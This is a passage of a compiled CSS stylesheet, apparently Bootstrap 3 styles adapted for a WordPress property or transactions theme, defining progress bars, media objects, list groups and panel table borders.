  background-color: #5cb85c; }
  .progress-striped .progress-bar-success {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.progress-bar-info {
  background-color: #5bc0de; }
  .progress-striped .progress-bar-info {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.progress-bar-warning {
  background-color: #f0ad4e; }
  .progress-striped .progress-bar-warning {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.progress-bar-danger {
  background-color: #d9534f; }
  .progress-striped .progress-bar-danger {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.media {
  margin-top: 15px; }
  .media:first-child {
    margin-top: 0; }

.media,
.media-body {
  zoom: 1;
  overflow: hidden; }

.media-body {
  width: 10000px; }

.media-object {
  display: block; }
  .media-object.img-thumbnail {
    max-width: none; }

.media-right,
.media > .pull-right {
  padding-left: 10px; }

.media-left,
.media > .pull-left {
  padding-right: 10px; }

.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top; }

.media-middle {
  vertical-align: middle; }

.media-bottom {
  vertical-align: bottom; }

.media-heading {
  margin-top: 0;
  margin-bottom: 5px; }

.media-list {
  padding-left: 0;
  list-style: none; }

.list-group {
  margin-bottom: 20px;
  padding-left: 0; }

.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd; }
  .list-group-item:first-child {
    border-top-right-radius: 4px;
    border-top-left-radius: 4px; }
  .list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px; }

a.list-group-item,
button.list-group-item {
  color: #555; }
  a.list-group-item .list-group-item-heading,
  button.list-group-item .list-group-item-heading {
    color: #333; }
  a.list-group-item:hover,
  a.list-group-item:focus,
  button.list-group-item:hover,
  button.list-group-item:focus {
    text-decoration: none;
    color: #555;
    background-color: #f5f5f5; }

button.list-group-item {
  width: 100%;
  text-align: left; }

.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
  background-color: #eeeeee;
  color: #777777;
  cursor: not-allowed; }
  .list-group-item.disabled .list-group-item-heading,
  .list-group-item.disabled:hover .list-group-item-heading,
  .list-group-item.disabled:focus .list-group-item-heading {
    color: inherit; }
  .list-group-item.disabled .list-group-item-text,
  .list-group-item.disabled:hover .list-group-item-text,
  .list-group-item.disabled:focus .list-group-item-text {
    color: #777777; }

.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7; }
  .list-group-item.active .list-group-item-heading,
  .list-group-item.active .list-group-item-heading > small,
  .list-group-item.active .list-group-item-heading > .small,
  .list-group-item.active:hover .list-group-item-heading,
  .list-group-item.active:hover .list-group-item-heading > small,
  .list-group-item.active:hover .list-group-item-heading > .small,
  .list-group-item.active:focus .list-group-item-heading,
  .list-group-item.active:focus .list-group-item-heading > small,
  .list-group-item.active:focus .list-group-item-heading > .small {
    color: inherit; }
  .list-group-item.active .list-group-item-text,
  .list-group-item.active:hover .list-group-item-text,
  .list-group-item.active:focus .list-group-item-text {
    color: #c7ddef; }

.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8; }

a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d; }
  a.list-group-item-success .list-group-item-heading,
  button.list-group-item-success .list-group-item-heading {
    color: inherit; }
  a.list-group-item-success:hover,
  a.list-group-item-success:focus,
  button.list-group-item-success:hover,
  button.list-group-item-success:focus {
    color: #3c763d;
    background-color: #d0e9c6; }
  a.list-group-item-success.active,
  a.list-group-item-success.active:hover,
  a.list-group-item-success.active:focus,
  button.list-group-item-success.active,
  button.list-group-item-success.active:hover,
  button.list-group-item-success.active:focus {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d; }

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7; }

a.list-group-item-info,
button.list-group-item-info {
  color: #31708f; }
  a.list-group-item-info .list-group-item-heading,
  button.list-group-item-info .list-group-item-heading {
    color: inherit; }
  a.list-group-item-info:hover,
  a.list-group-item-info:focus,
  button.list-group-item-info:hover,
  button.list-group-item-info:focus {
    color: #31708f;
    background-color: #c4e3f3; }
  a.list-group-item-info.active,
  a.list-group-item-info.active:hover,
  a.list-group-item-info.active:focus,
  button.list-group-item-info.active,
  button.list-group-item-info.active:hover,
  button.list-group-item-info.active:focus {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f; }

.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3; }

a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b; }
  a.list-group-item-warning .list-group-item-heading,
  button.list-group-item-warning .list-group-item-heading {
    color: inherit; }
  a.list-group-item-warning:hover,
  a.list-group-item-warning:focus,
  button.list-group-item-warning:hover,
  button.list-group-item-warning:focus {
    color: #8a6d3b;
    background-color: #faf2cc; }
  a.list-group-item-warning.active,
  a.list-group-item-warning.active:hover,
  a.list-group-item-warning.active:focus,
  button.list-group-item-warning.active,
  button.list-group-item-warning.active:hover,
  button.list-group-item-warning.active:focus {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b; }

.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede; }

a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442; }
  a.list-group-item-danger .list-group-item-heading,
  button.list-group-item-danger .list-group-item-heading {
    color: inherit; }
  a.list-group-item-danger:hover,
  a.list-group-item-danger:focus,
  button.list-group-item-danger:hover,
  button.list-group-item-danger:focus {
    color: #a94442;
    background-color: #ebcccc; }
  a.list-group-item-danger.active,
  a.list-group-item-danger.active:hover,
  a.list-group-item-danger.active:focus,
  button.list-group-item-danger.active,
  button.list-group-item-danger.active:hover,
  button.list-group-item-danger.active:focus {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442; }

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px; }

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3; }

.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05); }

.panel-body {
  padding: 15px; }
  .panel-body:before,
  .panel-body:after {
    content: " ";
    display: table; }
  .panel-body:after {
    clear: both; }

.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px; }
  .panel-heading > .dropdown .dropdown-toggle {
    color: inherit; }

.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit; }
  .panel-title > a,
  .panel-title > small,
  .panel-title > .small,
  .panel-title > small > a,
  .panel-title > .small > a {
    color: inherit; }

.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px; }

.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0; }
  .panel > .list-group .list-group-item,
  .panel > .panel-collapse > .list-group .list-group-item {
    border-width: 1px 0;
    border-radius: 0; }
  .panel > .list-group:first-child .list-group-item:first-child,
  .panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
    border-top: 0;
    border-top-right-radius: 3px;
    border-top-left-radius: 3px; }
  .panel > .list-group:last-child .list-group-item:last-child,
  .panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
    border-bottom: 0;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px; }

.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0; }

.list-group + .panel-footer {
  border-top-width: 0; }

.panel > .table,
.widget .panel > #wp-calendar, .panel > .property-table,
.panel > .transactions-table,
.panel > .table-responsive > .table,
.widget .panel > .table-responsive > #wp-calendar, .panel > .table-responsive > .property-table,
.panel > .table-responsive > .transactions-table,
.panel > .panel-collapse > .table, .widget .panel > .panel-collapse > #wp-calendar, .panel > .panel-collapse > .property-table, .panel > .panel-collapse > .transactions-table {
  margin-bottom: 0; }
  .panel > .table caption,
  .widget .panel > #wp-calendar caption, .panel > .property-table caption,
  .panel > .transactions-table caption,
  .panel > .table-responsive > .table caption,
  .widget .panel > .table-responsive > #wp-calendar caption, .panel > .table-responsive > .property-table caption,
  .panel > .table-responsive > .transactions-table caption,
  .panel > .panel-collapse > .table caption, .widget .panel > .panel-collapse > #wp-calendar caption, .panel > .panel-collapse > .property-table caption, .panel > .panel-collapse > .transactions-table caption {
    padding-left: 15px;
    padding-right: 15px; }

.panel > .table:first-child,
.widget .panel > #wp-calendar:first-child, .panel > .property-table:first-child,
.panel > .transactions-table:first-child,
.panel > .table-responsive:first-child > .table:first-child, .widget .panel > .table-responsive:first-child > #wp-calendar:first-child, .panel > .table-responsive:first-child > .property-table:first-child, .panel > .table-responsive:first-child > .transactions-table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px; }
  .panel > .table:first-child > thead:first-child > tr:first-child,
  .widget .panel > #wp-calendar:first-child > thead:first-child > tr:first-child, .panel > .property-table:first-child > thead:first-child > tr:first-child,
  .panel > .transactions-table:first-child > thead:first-child > tr:first-child,
  .panel > .table:first-child > tbody:first-child > tr:first-child,
  .widget .panel > #wp-calendar:first-child > tbody:first-child > tr:first-child, .panel > .property-table:first-child > tbody:first-child > tr:first-child,
  .panel > .transactions-table:first-child > tbody:first-child > tr:first-child,
  .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
  .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > thead:first-child > tr:first-child, .panel > .table-responsive:first-child > .property-table:first-child > thead:first-child > tr:first-child,
  .panel > .table-responsive:first-child > .transactions-table:first-child > thead:first-child > tr:first-child,
  .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child, .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > tbody:first-child > tr:first-child, .panel > .table-responsive:first-child > .property-table:first-child > tbody:first-child > tr:first-child, .panel > .table-responsive:first-child > .transactions-table:first-child > tbody:first-child > tr:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px; }
    .panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
    .widget .panel > #wp-calendar:first-child > thead:first-child > tr:first-child td:first-child, .panel > .property-table:first-child > thead:first-child > tr:first-child td:first-child,
    .panel > .transactions-table:first-child > thead:first-child > tr:first-child td:first-child,
    .panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
    .widget .panel > #wp-calendar:first-child > thead:first-child > tr:first-child th:first-child, .panel > .property-table:first-child > thead:first-child > tr:first-child th:first-child,
    .panel > .transactions-table:first-child > thead:first-child > tr:first-child th:first-child,
    .panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
    .widget .panel > #wp-calendar:first-child > tbody:first-child > tr:first-child td:first-child, .panel > .property-table:first-child > tbody:first-child > tr:first-child td:first-child,
    .panel > .transactions-table:first-child > tbody:first-child > tr:first-child td:first-child,
    .panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
    .widget .panel > #wp-calendar:first-child > tbody:first-child > tr:first-child th:first-child, .panel > .property-table:first-child > tbody:first-child > tr:first-child th:first-child,
    .panel > .transactions-table:first-child > tbody:first-child > tr:first-child th:first-child,
    .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
    .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > thead:first-child > tr:first-child td:first-child, .panel > .table-responsive:first-child > .property-table:first-child > thead:first-child > tr:first-child td:first-child,
    .panel > .table-responsive:first-child > .transactions-table:first-child > thead:first-child > tr:first-child td:first-child,
    .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
    .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > thead:first-child > tr:first-child th:first-child, .panel > .table-responsive:first-child > .property-table:first-child > thead:first-child > tr:first-child th:first-child,
    .panel > .table-responsive:first-child > .transactions-table:first-child > thead:first-child > tr:first-child th:first-child,
    .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
    .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > tbody:first-child > tr:first-child td:first-child, .panel > .table-responsive:first-child > .property-table:first-child > tbody:first-child > tr:first-child td:first-child,
    .panel > .table-responsive:first-child > .transactions-table:first-child > tbody:first-child > tr:first-child td:first-child,
    .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child, .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > tbody:first-child > tr:first-child th:first-child, .panel > .table-responsive:first-child > .property-table:first-child > tbody:first-child > tr:first-child th:first-child, .panel > .table-responsive:first-child > .transactions-table:first-child > tbody:first-child > tr:first-child th:first-child {
      border-top-left-radius: 3px; }
    .panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
    .widget .panel > #wp-calendar:first-child > thead:first-child > tr:first-child td:last-child, .panel > .property-table:first-child > thead:first-child > tr:first-child td:last-child,
    .panel > .transactions-table:first-child > thead:first-child > tr:first-child td:last-child,
    .panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
    .widget .panel > #wp-calendar:first-child > thead:first-child > tr:first-child th:last-child, .panel > .property-table:first-child > thead:first-child > tr:first-child th:last-child,
    .panel > .transactions-table:first-child > thead:first-child > tr:first-child th:last-child,
    .panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
    .widget .panel > #wp-calendar:first-child > tbody:first-child > tr:first-child td:last-child, .panel > .property-table:first-child > tbody:first-child > tr:first-child td:last-child,
    .panel > .transactions-table:first-child > tbody:first-child > tr:first-child td:last-child,
    .panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
    .widget .panel > #wp-calendar:first-child > tbody:first-child > tr:first-child th:last-child, .panel > .property-table:first-child > tbody:first-child > tr:first-child th:last-child,
    .panel > .transactions-table:first-child > tbody:first-child > tr:first-child th:last-child,
    .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
    .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > thead:first-child > tr:first-child td:last-child, .panel > .table-responsive:first-child > .property-table:first-child > thead:first-child > tr:first-child td:last-child,
    .panel > .table-responsive:first-child > .transactions-table:first-child > thead:first-child > tr:first-child td:last-child,
    .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
    .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > thead:first-child > tr:first-child th:last-child, .panel > .table-responsive:first-child > .property-table:first-child > thead:first-child > tr:first-child th:last-child,
    .panel > .table-responsive:first-child > .transactions-table:first-child > thead:first-child > tr:first-child th:last-child,
    .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
    .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > tbody:first-child > tr:first-child td:last-child, .panel > .table-responsive:first-child > .property-table:first-child > tbody:first-child > tr:first-child td:last-child,
    .panel > .table-responsive:first-child > .transactions-table:first-child > tbody:first-child > tr:first-child td:last-child,
    .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child, .widget .panel > .table-responsive:first-child > #wp-calendar:first-child > tbody:first-child > tr:first-child th:last-child, .panel > .table-responsive:first-child > .property-table:first-child > tbody:first-child > tr:first-child th:last-child, .panel > .table-responsive:first-child > .transactions-table:first-child > tbody:first-child > tr:first-child th:last-child {
      border-top-right-radius: 3px; }

.panel > .table:last-child,
.widget .panel > #wp-calendar:last-child, .panel > .property-table:last-child,
.panel > .transactions-table:last-child,
.panel > .table-responsive:last-child > .table:last-child, .widget .panel > .table-responsive:last-child > #wp-calendar:last-child, .panel > .table-responsive:last-child > .property-table:last-child, .panel > .table-responsive:last-child > .transactions-table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px; }
  .panel > .table:last-child > tbody:last-child > tr:last-child,
  .widget .panel > #wp-calendar:last-child > tbody:last-child > tr:last-child, .panel > .property-table:last-child > tbody:last-child > tr:last-child,
  .panel > .transactions-table:last-child > tbody:last-child > tr:last-child,
  .panel > .table:last-child > tfoot:last-child > tr:last-child,
  .widget .panel > #wp-calendar:last-child > tfoot:last-child > tr:last-child, .panel > .property-table:last-child > tfoot:last-child > tr:last-child,
  .panel > .transactions-table:last-child > tfoot:last-child > tr:last-child,
  .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
  .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tbody:last-child > tr:last-child, .panel > .table-responsive:last-child > .property-table:last-child > tbody:last-child > tr:last-child,
  .panel > .table-responsive:last-child > .transactions-table:last-child > tbody:last-child > tr:last-child,
  .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child, .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tfoot:last-child > tr:last-child, .panel > .table-responsive:last-child > .property-table:last-child > tfoot:last-child > tr:last-child, .panel > .table-responsive:last-child > .transactions-table:last-child > tfoot:last-child > tr:last-child {
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px; }
    .panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
    .widget .panel > #wp-calendar:last-child > tbody:last-child > tr:last-child td:first-child, .panel > .property-table:last-child > tbody:last-child > tr:last-child td:first-child,
    .panel > .transactions-table:last-child > tbody:last-child > tr:last-child td:first-child,
    .panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
    .widget .panel > #wp-calendar:last-child > tbody:last-child > tr:last-child th:first-child, .panel > .property-table:last-child > tbody:last-child > tr:last-child th:first-child,
    .panel > .transactions-table:last-child > tbody:last-child > tr:last-child th:first-child,
    .panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
    .widget .panel > #wp-calendar:last-child > tfoot:last-child > tr:last-child td:first-child, .panel > .property-table:last-child > tfoot:last-child > tr:last-child td:first-child,
    .panel > .transactions-table:last-child > tfoot:last-child > tr:last-child td:first-child,
    .panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
    .widget .panel > #wp-calendar:last-child > tfoot:last-child > tr:last-child th:first-child, .panel > .property-table:last-child > tfoot:last-child > tr:last-child th:first-child,
    .panel > .transactions-table:last-child > tfoot:last-child > tr:last-child th:first-child,
    .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
    .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tbody:last-child > tr:last-child td:first-child, .panel > .table-responsive:last-child > .property-table:last-child > tbody:last-child > tr:last-child td:first-child,
    .panel > .table-responsive:last-child > .transactions-table:last-child > tbody:last-child > tr:last-child td:first-child,
    .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
    .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tbody:last-child > tr:last-child th:first-child, .panel > .table-responsive:last-child > .property-table:last-child > tbody:last-child > tr:last-child th:first-child,
    .panel > .table-responsive:last-child > .transactions-table:last-child > tbody:last-child > tr:last-child th:first-child,
    .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
    .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tfoot:last-child > tr:last-child td:first-child, .panel > .table-responsive:last-child > .property-table:last-child > tfoot:last-child > tr:last-child td:first-child,
    .panel > .table-responsive:last-child > .transactions-table:last-child > tfoot:last-child > tr:last-child td:first-child,
    .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child, .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tfoot:last-child > tr:last-child th:first-child, .panel > .table-responsive:last-child > .property-table:last-child > tfoot:last-child > tr:last-child th:first-child, .panel > .table-responsive:last-child > .transactions-table:last-child > tfoot:last-child > tr:last-child th:first-child {
      border-bottom-left-radius: 3px; }
    .panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
    .widget .panel > #wp-calendar:last-child > tbody:last-child > tr:last-child td:last-child, .panel > .property-table:last-child > tbody:last-child > tr:last-child td:last-child,
    .panel > .transactions-table:last-child > tbody:last-child > tr:last-child td:last-child,
    .panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
    .widget .panel > #wp-calendar:last-child > tbody:last-child > tr:last-child th:last-child, .panel > .property-table:last-child > tbody:last-child > tr:last-child th:last-child,
    .panel > .transactions-table:last-child > tbody:last-child > tr:last-child th:last-child,
    .panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
    .widget .panel > #wp-calendar:last-child > tfoot:last-child > tr:last-child td:last-child, .panel > .property-table:last-child > tfoot:last-child > tr:last-child td:last-child,
    .panel > .transactions-table:last-child > tfoot:last-child > tr:last-child td:last-child,
    .panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
    .widget .panel > #wp-calendar:last-child > tfoot:last-child > tr:last-child th:last-child, .panel > .property-table:last-child > tfoot:last-child > tr:last-child th:last-child,
    .panel > .transactions-table:last-child > tfoot:last-child > tr:last-child th:last-child,
    .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
    .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tbody:last-child > tr:last-child td:last-child, .panel > .table-responsive:last-child > .property-table:last-child > tbody:last-child > tr:last-child td:last-child,
    .panel > .table-responsive:last-child > .transactions-table:last-child > tbody:last-child > tr:last-child td:last-child,
    .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
    .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tbody:last-child > tr:last-child th:last-child, .panel > .table-responsive:last-child > .property-table:last-child > tbody:last-child > tr:last-child th:last-child,
    .panel > .table-responsive:last-child > .transactions-table:last-child > tbody:last-child > tr:last-child th:last-child,
    .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
    .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tfoot:last-child > tr:last-child td:last-child, .panel > .table-responsive:last-child > .property-table:last-child > tfoot:last-child > tr:last-child td:last-child,
    .panel > .table-responsive:last-child > .transactions-table:last-child > tfoot:last-child > tr:last-child td:last-child,
    .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child, .widget .panel > .table-responsive:last-child > #wp-calendar:last-child > tfoot:last-child > tr:last-child th:last-child, .panel > .table-responsive:last-child > .property-table:last-child > tfoot:last-child > tr:last-child th:last-child, .panel > .table-responsive:last-child > .transactions-table:last-child > tfoot:last-child > tr:last-child th:last-child {
      border-bottom-right-radius: 3px; }

.panel > .panel-body + .table,
.widget .panel > .panel-body + #wp-calendar, .panel > .panel-body + .property-table,
.panel > .panel-body + .transactions-table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.widget .panel > #wp-calendar + .panel-body, .panel > .property-table + .panel-body,
.panel > .transactions-table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd; }

.panel > .table > tbody:first-child > tr:first-child th,
.widget .panel > #wp-calendar > tbody:first-child > tr:first-child th, .panel > .property-table > tbody:first-child > tr:first-child th,
.panel > .transactions-table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td, .widget .panel > #wp-calendar > tbody:first-child > tr:first-child td, .panel > .property-table > tbody:first-child > tr:first-child td, .panel > .transactions-table > tbody:first-child > tr:first-child td {
  border-top: 0; }

.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0; }
  .panel > .table-bordered > thead > tr > th:first-child,
  .panel > .table-bordered > thead > tr > td:first-child,
  .panel > .table-bordered > tbody > tr > th:first-child,
  .panel > .table-bordered > tbody > tr > td:first-child,
  .panel > .table-bordered > tfoot > tr > th:first-child,
  .panel > .table-bordered > tfoot > tr > td:first-child,
  .panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
  .panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0; }
  .panel > .table-bordered > thead > tr > th:last-child,
  .panel > .table-bordered > thead > tr > td:last-child,
  .panel > .table-bordered > tbody > tr > th:last-child,
  .panel > .table-bordered > tbody > tr > td:last-child,
  .panel > .table-bordered > tfoot > tr > th:last-child,
  .panel > .table-bordered > tfoot > tr > td:last-child,
  .panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
  .panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0; }
  .panel > .table-bordered > thead > tr:first-child > td,
  .panel > .table-bordered > thead > tr:first-child > th,
  .panel > .table-bordered > tbody > tr:first-child > td,
  .panel > .table-bordered > tbody > tr:first-child > th,
  .panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
  .panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
  .panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
  .panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
    border-bottom: 0; }
  .panel > .table-bordered > tbody > tr:last-child > td,
  .panel > .table-bordered > tbody > tr:last-child > th,
  .panel > .table-bordered > tfoot > tr:last-child > td,
  .panel > .table-bordered > tfoot > tr:last-child > th,
  .panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
  .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
    border-bottom: 0; }

.panel > .table-responsive {
  border: 0;
  margin-bottom: 0; }

.panel-group {
  margin-bottom: 20px; }
  .panel-group .panel {
    margin-bottom: 0;
    border-radius: 4px; }
    .panel-group .panel + .panel {
      margin-top: 5px; }
  .panel-group .panel-heading {
    border-bottom: 0; }
    .panel-group .panel-heading + .panel-collapse > .panel-body,
    .panel-group .panel-heading + .panel-collapse > .list-group {
      border-top: 1px solid #ddd; }
  .panel-group .panel-footer {
    border-top: 0; }
    .panel-group .panel-footer + .panel-collapse .panel-body {
      border-bottom: 1px solid #ddd; }

.panel-default {
  border-color: #ddd; }
  .panel-default > .panel-heading {
    color: #333333;
    background-color: #f5f5f5;
    border-color: #ddd; }
    .panel-default > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #ddd; }
    .panel-default > .panel-heading .badge, .panel-default > .panel-heading .property-badge {
      color: #f5f5f5;
      background-color: #333333; }
  .panel-default > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ddd; }

.panel-primary {
  border-color: #337ab7; }
  .panel-primary > .panel-heading {
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7; }
    .panel-primary > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #337ab7; }
    .panel-primary > .panel-heading .badge, .panel-primary > .panel-heading .property-badge {
      color: #337ab7;
      background-color: #fff; }
  .panel-primary > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #337ab7; }

.panel-success {
  border-color: #d6e9c6; }
  .panel-success > .panel-heading {
    color: #3c763d;
